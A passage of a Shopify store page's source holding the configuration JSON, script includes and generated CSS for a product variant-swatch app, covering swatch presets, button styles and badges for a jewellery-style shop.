Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    
  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper 